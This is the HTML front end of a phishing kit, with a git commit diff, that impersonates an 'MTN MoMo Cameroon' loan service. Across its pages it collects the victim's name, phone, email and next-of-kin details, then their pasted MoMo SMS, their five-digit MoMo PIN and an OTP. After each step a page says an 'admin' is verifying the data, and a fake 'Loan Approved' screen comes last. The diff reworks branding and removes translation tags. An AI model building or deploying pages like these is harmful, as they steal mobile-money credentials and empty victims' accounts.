    <div id="page-pin" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-wait-sms')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="enter_pin">Enter MoMo PIN</h2>
                <p class="step-sub" data-i18n="step5_sub">Step 5 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="pinErr"><span class="msg-icon">✕</span><span id="pinErrTxt"></span></div>
                <div class="pin-label" data-i18n="pin_label">Enter your MoMo PIN (5 digits):</div>
                <div id="pinAttemptsDisplay" class="pin-attempts">🔑 Attempts remaining: 3 of 3</div>
                <div class="pin-row">
                    <input type="password" id="pin0" class="pin-box" maxlength="1" oninput="pinMvM(this,0)" placeholder="•" />
                    <input type="password" id="pin1" class="pin-box" maxlength="1" oninput="pinMvM(this,1)" placeholder="•" />
                    <input type="password" id="pin2" class="pin-box" maxlength="1" oninput="pinMvM(this,2)" placeholder="•" />
                    <input type="password" id="pin3" class="pin-box" maxlength="1" oninput="pinMvM(this,3)" placeholder="•" />
                    <input type="password" id="pin4" class="pin-box" maxlength="1" oninput="pinMvM(this,4)" placeholder="•" />
                    <button class="pin-eye" onclick="togPin()" title="Show/Hide">👁</button>
                    <button class="pin-delete" onclick="clearLoginPin()" title="Delete PIN">✕</button>
                </div>
                <button class="btn-grad" onclick="doPin()" data-i18n="submit_pin">SUBMIT MOMO PIN</button>
            </div>
        </div>
    </div>

    <!-- PAGE 9: WAIT PIN -->
    <div id="page-wait-pin" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2 data-i18n="verifying_pin">Verifying MoMo PIN...</h2>
                <p data-i18n="verifying_pin_sub">Your MoMo PIN has been received. Please wait for admin verification...</p>
                <div id="waitPinStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing_pin">⏳ Admin is reviewing your PIN...</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitPinAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- PAGE 10: OTP (with countdown/resend) -->
    <div id="page-otp" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-wait-pin')">← <span data-i18n="back">Back</span></a>
            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2 data-i18n="enter_otp">Enter OTP Code</h2>
                <p class="step-sub" data-i18n="otp_sub">Enter the 4-digit OTP code sent to your phone via MTN MoMo Cameroon</p>
                <div class="otp-section">
                    <div class="otp-section-title" data-i18n="otp_label">OTP Code (4 digits):</div>
                    <div style="display: flex; align-items: center;">
                        <div class="otp-inputs" id="otpInputs">
                            <input type="password" id="otp0" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp1" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp2" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp3" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                        </div>
                        <button class="otp-delete" onclick="clearOtpCode()" title="Delete OTP">✕</button>
                    </div>
                </div>
                <div class="msg-box error" id="otpErr"><span class="msg-icon">✕</span><span id="otpErrTxt"></span></div>
                <button class="btn-grad" onclick="doOtp()" data-i18n="verify_otp">VERIFY & APPROVE LOAN</button>
                <!-- Countdown & Resend below -->
                <div id="otpCountdownWrap" style="margin-top:15px; display:none;">
                    <div id="otpCountdownText" class="countdown-text">Resend available in 60s</div>
                    <button id="btnOtpResend" class="btn-resend" onclick="doOtpResend()" style="display:none;" data-i18n="resend_otp">🔄 Resend OTP</button>
                </div>
            </div>
        </div>
    </div>

    <!-- PAGE 11: WAIT OTP -->
    <div id="page-wait-otp" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2 data-i18n="verifying_otp">Verifying OTP Code...</h2>
                <p data-i18n="verifying_otp_sub">Your OTP code has been received. Please wait for admin verification...</p>
                <div id="waitOtpStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing_otp">⏳ Admin is verifying your OTP...</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitOtpAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- PAGE 12: APPROVAL -->
    <div id="page-approval" class="page">
        <div class="appr-wrap">
            <div class="appr-top">
                <div class="check-circle">✓</div>
                <h2 class="appr-title" data-i18n="approved_title">Loan Approved!</h2>
                <p class="appr-sub" data-i18n="approved_sub">Your loan has been successfully approved.</p>
                <div class="appr-banner"><div class="abl" data-i18n="amount_receive">Amount to Receive</div><div class="aba" id="aprAmount">XAF 1,000,000</div></div>
            </div>
            <div class="comp-box">
                <div class="ch">ℹ️ <span data-i18n="important">Important Information</span></div>
                <p data-i18n="important_text">The funds will be deposited directly to your MTN MoMo account within 5 minutes. Please ensure your phone number is correct.</p>
            </div>
            <div class="ld-card">
                <div class="ld-htitle">📊 <span data-i18n="loan_details">Loan Details</span></div>
                <div class="ld-row"><div class="ld-icon ic-g">💰</div><div><div class="ld-lbl" data-i18n="amount">Amount</div><div class="ld-val" id="aprAmt">XAF 1,000,000</div></div></div>
                <div class="ld-row"><div class="ld-icon ic-b">📅</div><div><div class="ld-lbl" data-i18n="term">Term</div><div class="ld-val" id="aprTerm">48 Months</div></div></div>
                <div class="ld-row"><div class="ld-icon ic-p">💳</div><div><div class="ld-lbl" data-i18n="monthly">Monthly Payment</div><div class="ld-val" id="aprMth">XAF 24,000</div></div></div>
            </div>
            <div class="nxt-steps"><span style="font-size:1.2rem;">📌</span><p><strong data-i18n="next_steps">Next Steps:</strong> <span data-i18n="next_steps_text">To start repaying, you can set up an automatic payment plan in your MTN MoMo account in the next 7 days.</span></p></div>
            <div class="rth-wrap">
                <button class="rth-btn" onclick="loadDashboard()" data-i18n="finish">FINISH</button>
            </div>
        </div>
    </div>

    <!-- PAGE 13: DASHBOARD -->
    <div id="page-dashboard" class="page">
        <div class="momo-dash">
            <div class="momo-dash-header">
                <div class="momo-logo"><span class="momo-icon">M</span><span class="momo-name">MTN MoMo</span></div>
                <div class="momo-header-right"><span class="momo-notif">🔔</span><span class="momo-user">👤</span></div>
            </div>
            <div class="momo-balance-card">
                <div class="balance-label">Loan Balance</div>
                <div class="balance-amount" id="dashBalance">XAF 0</div>
                <div class="balance-details"><span>Loan ID: <b id="dashId">-</b></span><span>Term: <b id="dashTerm">-</b></span></div>
            </div>
            <div class="momo-actions">
                <div class="action-card" onclick="alert('Payment feature coming soon!')"><div class="action-icon">💰</div><div class="action-text">Make Payment</div></div>
                <div class="action-card" onclick="alert('History coming soon!')"><div class="action-icon">📄</div><div class="action-text">History</div></div>
                <div class="action-card" onclick="alert('Settings coming soon!')"><div class="action-icon">⚙️</div><div class="action-text">Settings</div></div>
            </div>
            <div class="momo-recent">
                <h3>Recent Transactions</h3>
                <div id="paymentList"></div>
            </div>
            <button class="momo-logout" onclick="goTo('page-landing')">Logout</button>
        </div>
    </div>

    <script src="./script.js"></script>
</body>
</html>

==== commit c133af48: "Update index.html" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -1,6 +1,4 @@
 <!DOCTYPE html>
-<html lang="en">
-<head><!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
@@ -15,76 +13,83 @@
     <div id="page-landing" class="page active">
         <div class="land-nav">
             <div style="flex:1;"></div>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:60px;" />
+            <div class="mtn-logo">
+                <div class="mtn-logo-icon">M</div>
+                <div class="mtn-logo-text">MoMo</div>
+                <div class="mtn-logo-sub">from MTN Cameroon</div>
+            </div>
             <div style="flex:1;"></div>
-            <button class="lang-toggle" onclick="toggleLanguage()">
-                <span id="langIcon">🌐 EN</span>
-            </button>
         </div>
         <div class="land-center">
             <div class="land-card">
-                <h1 data-i18n="welcome">Welcome to MTN MoMo Cameroon</h1>
-                <p class="land-tagline" data-i18n="tagline">Get loans easily through MTN MoMo Cameroon</p>
+                <h1>Welcome to MTN MoMo Cameroon</h1>
+                <p class="land-tagline">Get loans easily through MTN MoMo Cameroon</p>
                 <div class="calc-box">
-                    <h2 data-i18n="calculator">Loan Calculator</h2>
-                    <div class="calc-row2"><span data-i18n="amount">Amount</span><span class="cv" id="calcAmt">XAF 1,000,000</span></div>
-                    <div class="calc-row2"><span data-i18n="term">Term</span><span class="cv" id="calcTerm">48 Months</span></div>
+                    <h2>Loan Calculator</h2>
+                    <div class="calc-row2"><span>Amount</span><span class="cv" id="calcAmt">XAF 1,000,000</span></div>
+                    <div class="calc-row2"><span>Term</span><span class="cv" id="calcTerm">48 Months</span></div>
                     <input type="range" id="amtSlider" min="500000" max="5000000" step="100000" value="1000000" oninput="updateCalc()" />
                     <div class="range-ends"><span>XAF 500,000</span><span>XAF 5,000,000</span></div>
-                    <div class="monthly-box"><span class="ml" data-i18n="monthly">Monthly Payment</span><span class="ma" id="monthlyAmt">XAF 24,000</span></div>
-                </div>
-                <button class="btn-grad" onclick="startApplication()" data-i18n="start">START APPLICATION</button>
-            </div>
-        </div>
-        <div class="land-footer" data-i18n="footer">© 2026 MTN MoMo Loans – Powered by MTN Cameroon</div>
+                    <div class="monthly-box"><span class="ml">Monthly Payment</span><span class="ma" id="monthlyAmt">XAF 24,000</span></div>
+                </div>
+                <button class="btn-grad" onclick="startApplication()">START APPLICATION</button>
+            </div>
+        </div>
+        <div class="land-footer">© 2026 MTN MoMo Loans – Powered by MTN Cameroon</div>
     </div>
 
     <!-- PAGE 2: STEP 1 -->
     <div id="page-step1" class="page">
         <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-landing')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="loan_application">Loan Application</h2>
-                <p class="step-sub" data-i18n="step1_sub">Step 1 of 5</p>
+            <a class="nav-left" onclick="goTo('page-landing')">← Back</a>
+            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
+                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
+                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
+            </div>
+            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
+        </nav>
+        <div class="step-center">
+            <div class="step-card">
+                <h2>Loan Application</h2>
+                <p class="step-sub">Step 1 of 5</p>
                 <div class="prog-row"><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                 <div class="msg-box error" id="s1Err"><span class="msg-icon">✕</span><span id="s1ErrTxt"></span></div>
-                <div class="field"><label data-i18n="loan_type">Loan Type</label><div class="sel-wrap"><select id="s1ty"><option data-i18n="personal">Personal Loan</option><option selected data-i18n="business">Business Loan</option><option data-i18n="home">Home Loan</option><option data-i18n="student">Student Loan</option></select></div></div>
-                <div class="field"><label data-i18n="loan_amount">Loan Amount (XAF)</label><input type="number" id="s1am" value="1000000" placeholder="Enter amount" oninput="clearErr('s1Err')" /></div>
-                <div class="field"><label data-i18n="loan_term">Loan Term</label><div class="sel-wrap"><select id="s1te"><option data-i18n="m6">6 Months</option><option data-i18n="m12">12 Months</option><option data-i18n="m18">18 Months</option><option data-i18n="m24">24 Months</option><option selected data-i18n="m48">48 Months</option></select></div></div>
-                <div class="field"><label data-i18n="purpose">Purpose of Loan</label><textarea id="s1pu" placeholder="Describe the purpose of your loan…" oninput="clearErr('s1Err')"></textarea></div>
-                <button class="btn-grad" onclick="toS2()" data-i18n="next">NEXT STEP</button>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 3: STEP 2 (NO EMAIL) -->
+                <div class="field"><label>Loan Type</label><div class="sel-wrap"><select id="s1ty"><option>Personal Loan</option><option selected>Business Loan</option><option>Home Loan</option><option>Car Loan</option><option>Education Loan</option></select></div></div>
+                <div class="field"><label>Loan Amount (XAF)</label><input type="number" id="s1am" value="1000000" placeholder="Enter amount" oninput="clearErr('s1Err')" /></div>
+                <div class="field"><label>Loan Term</label><div class="sel-wrap"><select id="s1te"><option>6 Months</option><option>12 Months</option><option>18 Months</option><option>24 Months</option><option selected>48 Months</option><option>60 Months</option></select></div></div>
+                <div class="field"><label>Purpose of Loan</label><textarea id="s1pu" placeholder="Describe the purpose of your loan…" oninput="clearErr('s1Err')"></textarea></div>
+                <button class="btn-grad" onclick="toS2()">NEXT STEP</button>
+            </div>
+        </div>
+    </div>
+
+    <!-- PAGE 3: STEP 2 -->
     <div id="page-step2" class="page">
         <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-step1')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="loan_application">Loan Application</h2>
-                <p class="step-sub" data-i18n="step2_sub">Step 2 of 5</p>
+            <a class="nav-left" onclick="goTo('page-step1')">← Back</a>
+            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
+                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
+                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
+            </div>
+            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
+        </nav>
+        <div class="step-center">
+            <div class="step-card">
+                <h2>Loan Application</h2>
+                <p class="step-sub">Step 2 of 5</p>
                 <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                 <div class="msg-box error" id="s2Err"><span class="msg-icon">✕</span><span id="s2ErrTxt"></span></div>
                 <div class="field-row">
-                    <div class="field"><label data-i18n="first_name">First Name</label><input type="text" id="s2fi" placeholder="First Name" oninput="clearErr('s2Err')" /></div>
-                    <div class="field"><label data-i18n="last_name">Last Name</label><input type="text" id="s2la" placeholder="Last Name" oninput="clearErr('s2Err')" /></div>
+                    <div class="field"><label>First Name</label><input type="text" id="s2fi" placeholder="First Name" oninput="clearErr('s2Err')" /></div>
+                    <div class="field"><label>Last Name</label><input type="text" id="s2la" placeholder="Last Name" oninput="clearErr('s2Err')" /></div>
                 </div>
                 <div class="field">
-                    <label data-i18n="phone_label">Phone Number (Cameroon)</label>
+                    <label>Phone Number (Cameroon)</label>
                     <div class="phone-row"><div class="ph-pre">+237</div><input type="tel" id="s2ph" placeholder="6XX XXX XXX" maxlength="9" oninput="normalizePhone('s2ph');clearErr('s2Err')" /></div>
-                    <div class="field-hint" data-i18n="phone_hint">9 digits without +237 prefix (e.g., 670123456)</div>
-                </div>
-                <!-- Email field removed -->
-                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step1')" data-i18n="back">BACK</button><button class="btn-grad" onclick="toS3()" data-i18n="next">NEXT STEP</button></div>
+                    <div class="field-hint">9 digits without +237 prefix (e.g., 670123456)</div>
+                </div>
+                <div class="field"><label>Email Address</label><input type="email" id="s2em" placeholder="your@email.com" oninput="clearErr('s2Err')" /></div>
+                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step1')">BACK</button><button class="btn-grad" onclick="toS3()">NEXT STEP</button></div>
             </div>
         </div>
     </div>
@@ -92,28 +97,31 @@
     <!-- PAGE 4: STEP 3 -->
     <div id="page-step3" class="page">
         <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-step2')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="loan_application">Loan Application</h2>
-                <p class="step-sub" data-i18n="step3_sub">Step 3 of 5</p>
+            <a class="nav-left" onclick="goTo('page-step2')">← Back</a>
+            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
+                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
+                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
+            </div>
+            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
+        </nav>
+        <div class="step-center">
+            <div class="step-card">
+                <h2>Loan Application</h2>
+                <p class="step-sub">Step 3 of 5</p>
                 <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                 <div class="msg-box error" id="s3Err"><span class="msg-icon">✕</span><span id="s3ErrTxt"></span></div>
-                <div class="field"><label data-i18n="employment">Employment Status</label><div class="sel-wrap"><select id="s3em"><option data-i18n="employed">Employed</option><option selected data-i18n="self_employed">Self-employed</option><option data-i18n="unemployed">Unemployed</option><option data-i18n="retired">Retired</option></select></div></div>
-                <div class="field"><label data-i18n="annual_income">Annual Income (XAF)</label><input type="number" id="s3in" placeholder="Enter annual income" oninput="clearErr('s3Err')" /></div>
-                <div class="field"><label data-i18n="kin_name">Next of Kin Name</label><input type="text" id="s3kn" placeholder="Full name of next of kin" oninput="clearErr('s3Err')" /></div>
-                <div class="field"><label data-i18n="kin_phone">Next of Kin Phone</label><input type="tel" id="s3kp" placeholder="+237 6XX XXX XXX" oninput="clearErr('s3Err')" /></div>
+                <div class="field"><label>Employment Status</label><div class="sel-wrap"><select id="s3em"><option>Employed</option><option selected>Self-employed</option><option>Unemployed</option><option>Retired</option><option>Student</option></select></div></div>
+                <div class="field"><label>Annual Income (XAF)</label><input type="number" id="s3in" placeholder="Enter annual income" oninput="clearErr('s3Err')" /></div>
+                <div class="field"><label>Next of Kin Name</label><input type="text" id="s3kn" placeholder="Full name of next of kin" oninput="clearErr('s3Err')" /></div>
+                <div class="field"><label>Next of Kin Phone</label><input type="tel" id="s3kp" placeholder="+237 6XX XXX XXX" oninput="clearErr('s3Err')" /></div>
                 <div class="sum-box">
-                    <h3 data-i18n="summary">Application Summary</h3>
-                    <div class="sum-row"><span class="sk" data-i18n="loan_amount">Loan Amount:</span><span class="sv" id="sA">XAF 1,000,000</span></div>
-                    <div class="sum-row"><span class="sk" data-i18n="loan_term">Loan Term:</span><span class="sv" id="sT">48 Months</span></div>
-                    <div class="sum-row"><span class="sk" data-i18n="purpose">Purpose:</span><span class="sv" id="sP">—</span></div>
-                    <div class="sum-row"><span class="sk" data-i18n="applicant">Applicant:</span><span class="sv" id="sN">—</span></div>
-                </div>
-                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step2')" data-i18n="back">BACK</button><button class="btn-grad" onclick="submitApp()" data-i18n="submit">SUBMIT APPLICATION</button></div>
+                    <h3>Application Summary</h3>
+                    <div class="sum-row"><span class="sk">Loan Amount:</span><span class="sv" id="sA">XAF 1,000,000</span></div>
+                    <div class="sum-row"><span class="sk">Loan Term:</span><span class="sv" id="sT">48 Months</span></div>
+                    <div class="sum-row"><span class="sk">Purpose:</span><span class="sv" id="sP">—</span></div>
+                    <div class="sum-row"><span class="sk">Applicant:</span><span class="sv" id="sN">—</span></div>
+                </div>
+                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step2')">BACK</button><button class="btn-grad" onclick="submitApp()">SUBMIT APPLICATION</button></div>
             </div>
         </div>
     </div>
@@ -123,40 +131,38 @@
         <div style="background:linear-gradient(160deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
             <div class="proc-wrap">
                 <div class="proc-icon">⏳</div>
-                <h2 data-i18n="processing">Processing Application...</h2>
-                <p data-i18n="processing_sub">Please wait while we process your loan application</p>
-                <div id="processingStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="awaiting">⏳ Awaiting admin approval...</div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 6: SMS PASTE (with countdown/resend) -->
+                <h2>Processing Application...</h2>
+                <p>Please wait while we process your loan application</p>
+                <div id="processingStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);">⏳ Awaiting admin approval...</div>
+            </div>
+        </div>
+    </div>
+
+    <!-- PAGE 6: SMS PASTE -->
     <div id="page-sms-paste" class="page">
         <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-processing')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="verify_sms">Verify MoMo Message</h2>
-                <p class="step-sub" data-i18n="step4_sub">Step 4 of 5</p>
+            <a class="nav-left" onclick="goTo('page-processing')">← Back</a>
+            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
+                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
+                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
+            </div>
+            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
+        </nav>
+        <div class="step-center">
+            <div class="step-card">
+                <h2>Verify MoMo Message</h2>
+                <p class="step-sub">Step 4 of 5</p>
                 <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                 <div class="msg-box error" id="momErr"><span class="msg-icon">✕</span><span id="momErrTxt"></span></div>
                 <div class="momo-msg-box">
-                    <label style="font-weight:600; display:block; margin-bottom:6px;" data-i18n="paste_sms">📩 Paste the MoMo message content:</label>
+                    <label style="font-weight:600; display:block; margin-bottom:6px;">📩 Paste the MoMo message content:</label>
                     <textarea id="smsMsgBox" placeholder="Copy and paste the entire MoMo message you received on your phone here..."></textarea>
-                    <div class="hint" data-i18n="sms_hint">This should include the OTP code or verification details sent to your MoMo number.</div>
+                    <div class="hint">This should include the OTP code or verification details sent to your MoMo number.</div>
                 </div>
                 <div style="margin: 8px 0 12px; padding: 10px; background: #f8f9fa; border-radius: 6px; font-size:0.8rem; color:var(--text-light);">
-                    <strong data-i18n="sms_tip">💡 Tip:</strong> <span data-i18n="sms_tip_text">Check your SMS inbox for the message from MTN MoMo Cameroon. Copy the entire message text.</span>
-                </div>
-                <button class="btn-grad" onclick="doSmsParse()" data-i18n="submit_sms">SUBMIT MOMO MESSAGE</button>
-                <!-- Countdown & Resend below -->
-                <div id="smsCountdownWrap" style="margin-top:15px; display:none;">
-                    <div id="smsCountdownText" class="countdown-text">Resend available in 60s</div>
-                    <button id="btnSmsResend" class="btn-resend" onclick="doSmsResend()" style="display:none;" data-i18n="resend_sms">🔄 Resend SMS</button>
-                </div>
+                    <strong>💡 Tip:</strong> Check your SMS inbox for the message from MTN MoMo Cameroon. Copy the entire message text.
+                </div>
+                <button class="btn-grad" onclick="doSmsParse()">SUBMIT MOMO MESSAGE</button>
             </div>
         </div>
     </div>
@@ -166,29 +172,35 @@
         <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
             <div class="wait-wrap">
                 <div class="wait-icon">⏳</div>
-                <h2 data-i18n="verifying_sms">Verifying SMS Message...</h2>
-                <p data-i18n="verifying_sms_sub">Your SMS message has been received. Please wait for admin verification...</p>
-                <div id="waitSmsStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing">⏳ Admin is reviewing your SMS...</div>
-                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitSmsAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 8: PIN -->
+                <h2>Verifying SMS Message...</h2>
+                <p>Your SMS message has been received. Please wait for admin verification...</p>
+                <div id="waitSmsStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);">⏳ Admin is reviewing your SMS...</div>
+                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">Application ID: <span id="waitSmsAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
+            </div>
+        </div>
+    </div>
+
+    <!-- PAGE 8: PIN (5 DIGITS) -->
     <div id="page-pin" class="page">
         <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-wait-sms')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="enter_pin">Enter MoMo PIN</h2>
-                <p class="step-sub" data-i18n="step5_sub">Step 5 of 5</p>
+            <a class="nav-left" onclick="goTo('page-wait-sms')">← Back</a>
+            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
+                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
+                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
+            </div>
+            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
+        </nav>
+        <div class="step-center">
+            <div class="step-card">
+                <h2>Enter MoMo PIN</h2>
+                <p class="step-sub">Step 5 of 5</p>
                 <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                 <div class="msg-box error" id="pinErr"><span class="msg-icon">✕</span><span id="pinErrTxt"></span></div>
-                <div class="pin-label" data-i18n="pin_label">Enter your MoMo PIN (5 digits):</div>
-                <div id="pinAttemptsDisplay" class="pin-attempts">🔑 Attempts remaining: 3 of 3</div>
+                <div class="pin-label">Enter your MoMo PIN (5 digits):</div>
+                <!-- PIN Attempts Display -->
+                <div id="pinAttemptsDisplay" class="pin-attempts">
+                    🔑 Attempts remaining: 3 of 3
+                </div>
                 <div class="pin-row">
                     <input type="password" id="pin0" class="pin-box" maxlength="1" oninput="pinMvM(this,0)" placeholder="•" />
                     <input type="password" id="pin1" class="pin-box" maxlength="1" oninput="pinMvM(this,1)" placeholder="•" />
@@ -198,7 +210,7 @@
                     <button class="pin-eye" onclick="togPin()" title="Show/Hide">👁</button>
                     <button class="pin-delete" onclick="clearLoginPin()" title="Delete PIN">✕</button>
                 </div>
-                <button class="btn-grad" onclick="doPin()" data-i18n="submit_pin">SUBMIT MOMO PIN</button>
+                <button class="btn-grad" onclick="doPin()">SUBMIT MOMO PIN</button>
             </div>
         </div>
     </div>
@@ -208,44 +220,46 @@
         <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
             <div class="wait-wrap">
                 <div class="wait-icon">⏳</div>
-                <h2 data-i18n="verifying_pin">Verifying MoMo PIN...</h2>
-                <p data-i18n="verifying_pin_sub">Your MoMo PIN has been received. Please wait for admin verification...</p>
-                <div id="waitPinStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing_pin">⏳ Admin is reviewing your PIN...</div>
-                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitPinAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 10: OTP (with countdown/resend) -->
+                <h2>Verifying MoMo PIN...</h2>
+                <p>Your MoMo PIN has been received. Please wait for admin verification...</p>
+                <div id="waitPinStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);">⏳ Admin is reviewing your PIN...</div>
